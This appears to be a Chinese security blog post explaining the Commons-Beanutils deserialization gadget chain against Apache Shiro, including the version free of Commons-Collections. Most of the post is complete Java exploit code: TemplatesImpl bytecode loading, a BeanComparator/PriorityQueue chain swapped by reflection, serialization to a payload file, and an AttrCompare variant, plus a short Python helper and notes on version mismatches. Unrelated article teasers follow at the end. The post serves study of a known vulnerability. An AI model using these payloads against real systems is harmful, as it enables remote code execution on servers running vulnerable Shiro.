}
那么如何利用这个 形如 get+属性名 的方式来任意执行我们的代码呢?
我们在之前的CC2中学习到一个利用点叫getOutputProperties,不就是get+属性名的格式吗?
我们看一下方法getOutputProperties;
public synchronized Properties getOutputProperties() {try {return newTransformer().getOutputProperties();}catch (TransformerConfigurationException e) {return null;}}这里就是newTransformer可以触发Templates的newTransformer,从而达到任意执行代码的目的。
先来小试牛刀一下:
package org.Test;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.PropertyUtils;import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;public class Bean {public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException, NoSuchFieldException {TemplatesImpl templates = new TemplatesImpl();Class<TemplatesImpl> templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);Field tfactoryField = templatesClass.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates, new TransformerFactoryImpl());System.out.println(PropertyUtils.getProperty(templates, "outputProperties"));}
}
成功执行
接下来的任务就是如何把他们串联起来,我们寻找何处调用了方法getProperty

发现老演员compare了,CC2链子计划通
直接贴payload了:
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.collection.CompositeCollection;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.omg.SendingContext.RunTime;import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
import java.util.PriorityQueue;public class Test {public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {//cc3TemplatesImpl templates = new TemplatesImpl();Class<TemplatesImpl> templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);//Field tfactoryField = templatesClass.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates, new TransformerFactoryImpl());BeanComparator beanComparator = new BeanComparator("outputProperties");TransformingComparator<Object, Integer> transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));PriorityQueue<Object> priorityQueue = new PriorityQueue<>(transformingComparator);priorityQueue.add(templates);priorityQueue.add(2);Class<PriorityQueue> priorityQueueClass = PriorityQueue.class;Field comparator = priorityQueueClass.getDeclaredField("comparator");comparator.setAccessible(true);comparator.set(priorityQueue, beanComparator);serialize(priorityQueue);
// unserialize("ser.bin");}public static void serialize(Object obj) throws IOException {ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));objectOutputStream.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));return objectInputStream.readObject();}
}有一个值得说的点就是57行new TransformingComparator<>(new ConstantTransformer<>(1));那里,因为这个是CC3的东西,为什么可以拿来攻击无CC依赖的shiro呢?
因为这里我们只是利用TransformingComparator来占位,以便于在priorityQueue.add(templates)的时候不报错。并且我们在反序列之前修改了priorityQueue的comparator。因此序列化的内容不包含CC链的东西,所以可以攻击无CC依赖的shiro。
攻击小插曲:
CC依赖问题
正常来说这里应该是不会攻击成功的,但是不知道为什么我本地好像JDK包里面导入了CC链还是怎么的,这里是攻击成功了。因为这里的CB链子其实还是包含CC依赖的,在哪呢?
我们把目光聚焦BeanComparator:

我们利用的是这个构造函数,这个构造函数里的ComparableComparator其实是需要有CC依赖的。因此我们需要利用到另外一个构造函数:
public BeanComparator( String property, Comparator comparator ) {setProperty( property );if (comparator != null) {this.comparator = comparator;} else {this.comparator = ComparableComparator.getInstance();}}这个构造函数需要我们传入一个Comparator,并且这个Comparator还需要满足implements Comparator, Serializable。
快速寻找无疑就是利用Python脚本跑了:
def seriable():with open("seriable.txt", "r", encoding="utf-8") as f:data = f.readlines()return datadef commpotor():with open("Compotor.txt", "r", encoding="utf-8") as f:data = f.readlines()return datalist1 = seriable()
list2 = commpotor()for i in list1:if i in list2:print(i)📎Compotor.txt📎seriable.txt
结果:

下面还有很多,随便挑一个
这里就选第一个了,因为public+jdk自带+无参构造
完善之后的payload:
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.collection.CompositeCollection;
import org.apache.commons.collections4.comparators.ComparableComparator;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.omg.SendingContext.RunTime;import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
import java.util.PriorityQueue;public class Test {public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {//cc3TemplatesImpl templates = new TemplatesImpl();Class<TemplatesImpl> templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);//Field tfactoryField = templatesClass.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates, new TransformerFactoryImpl());BeanComparator beanComparator = new BeanComparator("outputProperties", new AttrCompare());TransformingComparator<Object, Integer> transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));PriorityQueue<Object> priorityQueue = new PriorityQueue<>(transformingComparator);priorityQueue.add(templates);priorityQueue.add(2);Class<PriorityQueue> priorityQueueClass = PriorityQueue.class;Field comparator = priorityQueueClass.getDeclaredField("comparator");comparator.setAccessible(true);comparator.set(priorityQueue, beanComparator);// serialize(priorityQueue);unserialize("ser.bin");}public static void serialize(Object obj) throws IOException {ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));objectOutputStream.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));return objectInputStream.readObject();}
}
一样可以弹出计算器
CB版本问题
如果我们用yso那个工具生成的payload去打这个也会出现问题

生成ser.bin之后我们攻击之后会报错
具体报错原因如下:
Caused by: java.io.InvalidClassException: org.apache.commons.beanutils.BeanComparator; local class incompatible: stream classdesc serialVersionUID = -2044202215314119608, local class serialVersionUID = -3490850999041592962
报了一个ID不匹配的问题
原因是我们本地的shiro版本是1.8.3,而yso工具的shiro版本是1.9.2.因为版本差别比较大,所以攻击失败了
相关文章:

shiro反序列化
shiro550反序列化 | 清风的博客这个看着更舒服点 环境搭建 JDK:1.7 Tomcat:8.5.83 shiro源码:下载地址:https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4 shiro war包:下载地址SHIRO-550/samples-…...
)
【GoF 23 概念理解】IoC/DI(控制反转/依赖注入)
搞清楚以下几个问题你就明白什么是 IoC/DI 了: 参与者都有谁?依赖:谁依赖于谁?为什么要依赖?注入:谁注入于谁?到底注入什么?控制反转:谁控制谁?控制什么&…...

stm32外设-GPIO
0. 写在最前 本栏目笔记都是基于stm32F10x 1. GPIO基本介绍 GPIO—general purpose intput output 是通用输入输出端口的简称,简单来说就是软件可控制的引脚, STM32芯片的GPIO引脚与外部设备连接起来,从而实现与外部通讯、控制以及数据采集的…...
